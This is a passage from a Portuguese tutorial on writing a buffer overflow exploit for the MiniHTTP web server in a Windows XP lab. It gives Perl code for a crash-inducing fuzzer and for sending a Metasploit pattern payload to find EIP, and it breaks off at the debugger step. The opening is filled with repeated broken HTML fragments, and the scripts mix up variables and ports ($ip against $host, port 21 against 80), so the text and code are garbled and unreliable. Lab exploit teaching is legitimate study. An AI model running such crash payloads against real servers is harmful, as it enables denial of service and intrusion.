# **Buffer Overflow**

100, 2501

## Como criar Exploit para MiniHTTP

ideNotice">...</div>
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators"> </div
 ""w-indicators" </div
 ""w-indicators"> </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
 ""w-indicators" </div
</pre>

## **O MANUAL PASSO A PASSO**

1336

de como criar seus próprios scripts para identificar e tratar vulnerabilidades

## FERNANDO MENGALI

## SUMÁRIO

| INTRODUÇÃO                         | 3  |
|------------------------------------|----|
| 2.0 PRÉ-REQUISITOS                 | 3  |
| 3.0 CRIANDO O LABORATÓRIO/AMBIENTE | 4  |
| 4.0 ACESSANDO O LABORATÓRIO        | 5  |
| 6.1 FUZZER – ESTOURANDO O BUFFER   | 6  |
| 6.2 Descobrindo o EIP              | 9  |
| 6.2.1 Monitorando o servidor WEB   |    |
| 6.2. Execute o script em Perl:     |    |
| 6.3 Qual o offset?                 |    |
| 6.4 JUMP                           |    |
| 7.0 CONSTRUINDO O EXPLOIT          |    |
| 7.1 CRIANDO O SHELLCODE            |    |
| 7.2 RESULTADO DO EXPLOIT           | 20 |
| 8.0 APPLICATION SECURITY           | 22 |
| 9.0 SOBRE O AUTOR                  | 23 |

## INTRODUÇÃO

Esse artigo tem o intuito de criarmos as etapas para identificar e explorar uma vulnerabilidade de Buffer Overflow.

Para entendermos como funciona cada etapa, utilizaremos de exemplo um servidor web conhecido como MiniHTTP.

## 2.0 PRÉ-REQUISITOS

Recomendamos a criação de dois ambientes, um ambiente com um servidor web disponível ou acessível por um usuário. Após criar o ambiente com Windows XP, podemos utilizar uma máquina

com a distribuição Kali Linux (pode ser sua máquina):

- Download do Kali Linux: https://www.kali.org/get-kali/#kali-installer-images/
- Download do Windows XP: <u>https://archive.org/download/WinXPProSP3x86/en\_windows\_xp\_p</u> <u>rofessional\_with\_service\_pack\_3\_x86\_cd\_vl\_x14-73974.iso</u>
- MiniHTTP
   <u>https://sourceforge.net/projects/MiniHTTP/</u>
- Download do VMWARE: <u>https://customerconnect.vmware.com/en/downloads/info/slug/de</u> <u>sktop end user computing/vmware workstation pro/15 0</u>

Após fazer download de cada ferramenta, apenas faça o simples processo de instalação e configuração que são necessárias para o funcionamento.

## **3.0 CRIANDO O LABORATÓRIO/AMBIENTE**

Nessa seção instalaremos um servidor WEB vulnerável numa máquina Windows XP.

Como o processo de instalação é muito simples, não abordaremos o processo de instalação.

Vamos considerar que você concluiu a instalação do Windows XP e do Web.

Se desejar acessar somente a seção sobre o desenvolvimento do script em Perl, acesse a **seção 5**.

## 4.0 ACESSANDO O LABORATÓRIO

Vamos acessar a máquina com Windows XP e iniciar o servidor web.



**4.0.1** Inicie o serviço de web no servidor MiniHTTP.

Permita o acesso externo ao servidor WEB, portanto clique em "**Unblock**". Aqui temos o "**start**" do Servidor WEB para execurar e funcionar sem problemas.

Com o servidor operando normalmente, vamos iniciar o processo de construção do nosso script em Perl.

Para realizar o teste é obrigatório instalar uma distribuição Kali Linux, se desejar reproduzir o laboratório.

Vamos começar a primeira etapa do processo de exploração de Buffer Overflow no servidor.

### 6.1 FUZZER – ESTOURANDO O BUFFER

Agora, vamos começar estourando o buffer do servidor web.

Para conseguirmos estourarmos o buffer, a primeira técnica que deve ser empregada se chama "**fuzzer**".

A técnica de fuzzer, consiste em enviar caracteres, iniciando com uma pequena quantidade e depois aumentando a quantidade de caracteres até estressar a aplicação ou servidor que está submetido as avaliações e testes de segurança.

O fuzzer contribui para gerar resultados para mensurar o nível de segurança de uma aplicação ou servidor, além de indicar métricas que estão associadas a desempenho, performance do servidor em responder etc.

Nessa seção, vamos criar o script fuzzer e verificar com quantos bytes estouramos o buffer associado ao método GET do servidor WEB.

Vamos usar o módulo "*IO::Socket::INET*" do Perl para fazer conexões com o servidor WEB.

```
use IO::Socket::INET;
```

Ele será responsável pelas conexões com o servidor WEB.

Nossa próxima etapa será criar duas linhas indicando o endereço alvo e a porta de conexão:

| my | \$host | = | '192.168.176.133'; |
|----|--------|---|--------------------|
| my | \$port | = | 80;                |

No meu caso, o endereço é 192.168.176.133 e a porta de acesso 80.

Agora, vamos enviar de 500 em 500 bytes para o servidor, para isso, vamos criar um "*for*" para fazer as interações:

for (my \$i=100; \$i < 10000; \$i = \$i + 500) {</pre>

Agora, vamos fazer a soma dos bytes em cada interação do "for":

my \$offset = "A"x\$i;

E a cada interação enviamos os bytes para o servidor através do módulo de conexão IO::Socket::INET e recebemos a resposta do WEB:

```
my $sock = IO::Socket::INET->new(
    PeerAddr => $ip,
    PeerPort => $port,
    Proto => 'tcp',
) or die "Cannot connect to 192.168.176.133:80: $!\n";
```

Precisamos monitorar a quantidade de bytes que estão sendo enviados e suportados pelo servidor WEB:

print "Send Bytes => \$i \n";

Esse será nossa flag de monitoramento, ou seja, quantos bytes estão sendo enviados.

Agora, vamos enviar a quantidade de dados, aumentando o envio volumétrico de bytes para o servidor web a cada interação do laço for:



Para sabermos que os bytes foram enviados e recebidos, usamos mais uma flag de monitoramento, o recebimento da resposta: E por último utilizamos as chaves para fechar nossa interação software.

|                                                                                                    | root@kali: /home/kali/Desktop |
|----------------------------------------------------------------------------------------------------|-------------------------------|
| File Actions Edit View Help                                                                                                    |                               |
| <pre>(root@kali)-[/home/kali/Desktop]</pre>                                                                                                    |                               |
| Send 500 Bytes                                                                                                    |                               |
| Send 1000 Bytes                                                                                                    |                               |
| Send 1500 Bytes                                                                                                    |                               |
| Send 2000 Bytes                                                                                                    |                               |
| Send 2500 Bytes                                                                                                    |                               |
| Send 3000 Bytes and a non-contraction of the second second s |                               |
| Send 3500 Bytes 10 - Socket - INET - new(                                                                                                    |                               |
| Send 4000 Bytes                                                                                                    |                               |
| Send 4500 Bytes                                                                                                    |                               |
| Send 5000 Bytes                                                                                                    |                               |
| Send 5500 Bytes                                                                                                    |                               |
| Send 6000 Bytes                                                                                                    |                               |
| Send 6500 Bytes                                                                                                    |                               |

Agora vamos rodar nosso script:

Com 6500 bytes estouramos o buffer.

#### 6.2 Descobrindo o EIP

Agora, vamos usar o pattern create do msf-pattern para descobrir exatamente o local do EIP.

Vamos gerar nosso payload para enviar para o servidor:



Agora, enviamos uma única requisição para o servidor WEB MiniHTTP 2.0.0, assim autenticamos e enviamos nosso payload de caracteres criado pelo msf-pattern para o servidor MiniHTTP 2.0.0:

```
use IO::Socket::INET;
my $host
             = '192.168.176.133';
my $port
            = 21;
my $payload = "
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3A
c4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae
8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2
Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6A
j7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am
1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5
Αο6Αο7Αο8Αο9Αp0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9A
r0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At
4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8
Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2A
y3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba
```

7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1 Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5B f6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi 0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4 Bk5Bk6Bk7Bk8Bk9B10B11B12B13B14B15B16B17B18B19Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8B m9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp 3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7 Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1B u2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw 6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0 Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4C b5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd 9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3 Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7C i8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl 2C13C14C15C16C17C18C19Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6 Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0C q1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs 5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9 Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3C x4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz 8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2 Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6D e7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh 1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5 Di6Di7Di8Di9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9D10D11D12D13D14D15D16D17D18D19D m0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do 4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8 Da9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2D t3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv 7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1 Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5E a6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed 0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4 Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8E h9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek 3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7 Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1E p2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er 6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0 Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4E w5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey 9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3 Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7F d8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg 2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6 Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9F10F 11F12F13F14F15F16F17F18F19Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn <u>5Fn6Fn7Fn8Fn9Fo0Fo</u>1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9

```
Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3F
s4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu
8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2
Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6F
z7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc
1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5
<u>Ge6Ge7Ge8</u>Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9G
h0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj
4G15G16G17G18G19Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9G10G11G12G13G14G15G16G17G18
G19Gm0Gm1Gm2Gm3Gm4Gm5Gm6Gm7Gm8Gm9Gn0Gn1Gn2Gn3Gn4Gn5Gn6Gn7Gn8Gn9Go0Go1Go2G
o3Go4Go5Go6Go7Go8Go9Gp0Gp1Gp2Gp3Gp4Gp5Gp6Gp7Gp8Gp9Gq0Gq1Gq2Gq3Gq4Gq5Gq6Gq
7Gq8Gq9Gr0Gr1Gr2Gr3Gr4Gr5Gr6Gr7Gr8Gr9Gs0Gs1Gs2Gs3Gs4Gs5Gs6Gs7Gs8Gs9Gt0Gt1
Gt2Gt3Gt4Gt5Gt6Gt7Gt8Gt9Gu0Gu1Gu2Gu3Gu4Gu5Gu6Gu7Gu8Gu9Gv0Gv1Gv2Gv3Gv4Gv5G
v6Gv7Gv8Gv9Gw0Gw1Gw2Gw3Gw4Gw5Gw6Gw7Gw8Gw9Gx0Gx1Gx2Gx3Gx4Gx5Gx6Gx7Gx8Gx9Gy
0Gy1Gy2Gy3Gy4Gy5Gy6Gy7Gy8Gy9Gz0Gz1Gz2Gz3Gz4Gz5Gz6Gz7Gz8Gz9Ha0Ha1Ha2Ha3Ha4
Ha5Ha6Ha7Ha8Ha9Hb0Hb1Hb2Hb3Hb4Hb5Hb6Hb7Hb8Hb9Hc0Hc1Hc2Hc3Hc4Hc5Hc6Hc7Hc8H
c9Hd0Hd1Hd2Hd3Hd4Hd5Hd6Hd7Hd8Hd9He0He1He2He3He4He5He6He7He8He9Hf0Hf1Hf2Hf
3Hf4Hf5Hf6Hf7Hf8Hf9Hg0Hg1Hg2Hg3Hg4Hg5Hg6Hg7Hg8Hg9Hh0Hh1Hh2Hh3Hh4Hh5Hh6Hh7
Hh8Hh9Hi0Hi1Hi2Hi3Hi4Hi5Hi6Hi7Hi8Hi9Hj0Hj1Hj2Hj3Hj4Hj5Hj6Hj7Hj8Hj9Hk0Hk1H
k2Hk3Hk4Hk5Hk6Hk7Hk8Hk9H10H11H12H13H14H15H16H17H18H19Hm0Hm1Hm2Hm3Hm4Hm5Hm
6Hm7Hm8Hm9Hn0Hn1Hn2Hn3Hn4Hn5Hn6Hn7Hn8Hn9Ho0Ho1Ho2Ho3Ho4Ho5Ho6Ho7Ho8Ho9Hp0
Hp1Hp2Hp3Hp4Hp5Hp6Hp7Hp8Hp9Hq0Hq1Hq2Hq3Hq4Hq5Hq6Hq7Hq8Hq9Hr0Hr1Hr2Hr3Hr4H
r5Hr6Hr7Hr8Hr9Hs0Hs1Hs2Hs3Hs4Hs5Hs6Hs7Hs8Hs9Ht0Ht1Ht2Ht3Ht4Ht5Ht6Ht7Ht8Ht
9Hu0Hu1Hu2Hu3Hu4Hu5Hu6Hu7Hu8Hu9Hv0Hv1Hv2Hv3Hv4Hv5Hv6Hv7Hv8Hv9Hw0Hw1Hw2Hw3
Hw4Hw5Hw6Hw7Hw8Hw9Hx0Hx1Hx2Hx3Hx4Hx5Hx6Hx7Hx8Hx9Hy0Hy1Hy2Hy3Hy4Hy5Hy6Hy7H
v8Hy9Hz0Hz1Hz2Hz3Hz4Hz5Hz6Hz7Hz8Hz9Ia0Ia1Ia2Ia3Ia4Ia5Ia6Ia7Ia8Ia9Ib0Ib1Ib
2Ib3Ib4Ib5Ib6Ib7Ib8Ib9Ic0Ic1Ic2Ic3Ic4Ic5Ic6Ic7Ic8Ic9Id0Id1Id2Id3Id4Id5Id6
Id7Id8Id9Ie0Ie1Ie2Ie3Ie4Ie5Ie6Ie7Ie8Ie9If0If1If2If3If4If5If6If7If8If9Ig0I
g1Ig2Ig3Ig4Ig5Ig6Ig7Ig8Ig9Ih0Ih1Ih2Ih3Ih4Ih5Ih6Ih7Ih8Ih9Ii0Ii1Ii2Ii3Ii4Ii
5Ii";
```

```
my $sock = I0::Socket::INET->new(
    PeerAddr => "192.168.176.133",
    PeerPort => "21",
    Proto => 'tcp',
) or die "Cannot connect to 192.168.176.133:88: $!\n";
```

Antes de executar o script, execute pela segunda vez o MiniHTTP e inicieo, coloque o servidor no modo "*listen*".

#### 6.2.1 Monitorando o servidor WEB

Abra o Immunity Debug para monitoramento a execução do servidor WEB:

